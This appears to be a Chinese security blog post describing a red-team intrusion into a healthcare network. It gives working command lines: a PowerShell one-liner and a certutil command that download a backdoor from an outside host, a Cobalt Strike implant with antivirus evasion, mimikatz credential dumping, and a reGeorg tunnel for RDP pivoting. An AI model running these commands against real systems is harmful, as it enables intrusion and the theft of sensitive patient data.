您现在的位置是:网站首页> 网络安全 渗透测试

一次针对医疗行业的红队评估-内网漫游

栗子2019-07-31 23:13:50【渗透测试】人已围观

栗子2019-07-31 23:13:50【渗透测试】人已围观

简介医疗行业作为国家的关键基础设施,是重中之重。医疗系统存有大量的病人信息,如被非法分子获取会造成极大的社会影响。笔者记录下本次测试过程,目的是为了提醒各位,针对黑客攻击,应如何做好防御措施。

前期的信息收集,漏洞挖掘就不再描述,直接就是文件上传。

在前期工作中发现服务器上有软waf,因此一些一句话木马等无法上传利用,传上去就被删除。无奈上传了一个命令执行的马。



先尝试执行whoami,发现居然是system,这还真是运气!说实话这种情况还是不多见的,应该是通过服务启动的。

尝试上传远控,通过powershell一句话下载后门。

powershell (new-object System.Net.WebClient).DownloadFile( 'http://www.xx.com/aa.jpg','c:\bb.jpg')



发现未执行成功。查看进程后,发现有电脑管家~

利用cobalt strike生成木马并进行免杀,免杀的方法:传送门

利用powershell下载,发现仍未成功,应该是杀软禁止powershell的使用了。然后利用

certutil -urlcache -split -f https://www.xxx.com/test.exe test.exe成功下载,执行后成功上线。权限继承于中间件权限自然也是system。

查看ip发现为内网ip,外网无法直接访问。



利用mimikatz,成功抓到密码,



外网无法直接远程连接,借用reGeorg利用http隧道进行内网穿透。上传tunnel.jsp。并利用oython进行连接

python reGeorgSocksProxy.py -p 3389 -u http://xxxx.com.cn/upload//2019/07/31/tunnel.jsp



通过proxifier sock4代理连接本地的3389端口进行全局代理,这样就进入了目标内网。





远程目标机内网ip地址。输入账号密码,便成功远程登陆服务器。

发现服务器上确实有电脑管家~,打开mstsc,发现其他4个服务器和几个数据库上均存有大量数据。

很赞哦!()

下一篇:siteserver漏洞